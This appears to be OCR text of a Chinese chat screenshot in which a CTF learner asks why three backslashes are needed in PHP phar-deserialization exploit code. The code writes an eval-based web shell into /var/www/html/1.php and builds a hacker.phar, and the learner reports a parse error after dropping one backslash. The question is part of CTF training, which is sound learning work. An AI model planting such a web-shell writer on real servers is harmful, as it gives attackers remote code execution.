 10:25:25
师傅，可以问一个有关PHP中转义字符的问题吗琢磨好久没整明白
$a=new Flag();
$a->cmd="echo \"<?=@eval(\\\$_POST['a']);\">/var/www/html/1.php";
$phar = new Phar("hacker.phar");
师傅，这里在$_POST['a']前连续用了三个'\'进行转义。我的理解是'\$'用来转义`$`，`\\$`用来转义'\$'中的'\'。我的理
解是到这转义就结束了，不需要再加一个'\'。想不明白为啥会有三个反斜杠
76d5a629-1603-4412-9b32-81d3d28113e5.node4.buuoj.cn:81/1.php
SQL Injections Get the pikachu MySQL手注之布尔型... 知 如何理解光学中的相... 知 [强网杯 2019]随便注 ... C (25条消息) updatex... BU
Parse error: syntax error, unexpected end of file, expecting '(' in /var/www/html/1.php(1) : eval()'d code on line 1
我给他改成两个反斜杠再访问1.php会出现语法错误